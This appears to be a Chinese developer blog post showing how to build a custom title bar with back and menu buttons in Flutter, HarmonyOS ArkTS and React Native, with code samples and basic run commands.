



自定义标题、返回按钮、菜单按钮



系统默认图标


IOS Swift 标题栏 参考
添加根视图控制器

在 SceneDelagate.swift 里的如下函数添加根视图控制器:




自定义标题、返回按钮、菜单按钮




Flutter 标题栏

pubspec.yaml 里面配置 flutter_screenutil 依赖


AppBar(backgroundColor: const Color(0xff6200EE),title: const Text("自定义标题",style: TextStyle(color: Colors.white),),leading: const Icon(Icons.arrow_back,color: Colors.white,),actions: [Padding(padding: EdgeInsets.only(right: 20.w),child: const Icon(Icons.menu,color: Colors.white,),)],
)



鸿蒙 标题栏
import router from '@ohos.router'
/*** TitleBar-标题栏*/
@Preview
@Component
export default struct TitleBar {isShow: Boolean = true;//是否有返回按钮 默认:truetitle: string = '' //中间标题rightImg?: Resource;//右侧图标rightTxt: string = '';//右侧文字onRightTxtClick?: () => void;//右侧文字点击事件onRightImgClick?: () => void;//右侧图标点击事件build() {Stack() {Text(this.title).textAlign(TextAlign.Center).fontColor(Color.White).maxLines(1).fontSize('22fp')Row() {Image($r('app.media.ic_back')).width('30vp').height('30vp').objectFit(ImageFit.Fill).margin({ left: '10vp' }).onClick(() => {router.back()}).visibility(this.isShow ? Visibility.Visible : Visibility.Hidden)Text(this.rightTxt === '' ? '' : this.rightTxt).height('20vp').margin({ right: 20 }).fontSize('16fp').fontColor($r('app.color.black')).visibility(this.rightTxt === '' ? Visibility.None : Visibility.Visible).onClick(()=>{this.onRightTxtClick!!();})Image(this.rightImg === undefined ? null : this.rightImg).width('20vp').height('20vp').margin({ right: 20 }).visibility(this.rightImg === undefined ? Visibility.None : Visibility.Visible).onClick(()=>{this.onRightImgClick!!();})}.width('100%').justifyContent(FlexAlign.SpaceBetween)}.width('100%').height('60vp').backgroundColor($r('app.color.color_6200EE'))}
}

React Native 标题栏
自定义 CustomTitleBar
import React from 'react';
import { View, Text, StyleSheet, Image} from 'react-native';const CustomTitleBar = ({ title,leftIcon,rightIcon}) => {return (<View style={styles.container}><View style={styles.iconContainer}><Image source={leftIcon} style={styles.icon} /></View><View style={styles.titleBar}><Text style={styles.title}>{title}</Text></View><View style={styles.iconContainer}><Image source={rightIcon} style={styles.icon} /></View></View>);
};const styles = StyleSheet.create({container: {flexDirection: 'row',justifyContent: 'space-between',alignItems: 'center',width: '100%',backgroundColor: '#6200EE',},iconContainer: {padding: 10,},icon: {width: 30,height: 30,resizeMode: 'contain'},titleBar: {height: 60,justifyContent: 'center',alignItems: 'center',flex:1},title: {color: 'white',fontSize: 20,fontWeight: 'bold',},
});export default CustomTitleBar;
显示标题栏
import {AppRegistry} from 'react-native';

import {name as appName} from './app.json';import React from 'react';
import { View, Text } from 'react-native';
import CustomTitleBar from './CustomTitleBar';const MyApp = () => {return (<View style={{ flex: 1 }}><CustomTitleBar title="我的标题"leftIcon={require('./assets/ic_back.png')}rightIcon={require('./assets/ic_menu.png')}/></View>);
};AppRegistry.registerComponent(appName, () => MyApp);
Cannot find module 'react-scripts/package.json'
执行如下命令:npm install
运行到安卓平台
采用 npx react-native run-android 或 npm start 运行

案例
所属分支

相关文章:

【Android、IOS、Flutter、鸿蒙、ReactNative 】标题栏
Android 标题栏 参考 Android Studio版本 配置gradle镜像 阿里云 Android使用 android:theme 显示标题栏 添加依赖 dependencies {implementation("androidx.appcompat:appcompat:1.6.1")implementation("com.google.android.material:material:1.9.0")…...

信息安全工程师(83)Windows操作系统安全分析与防护
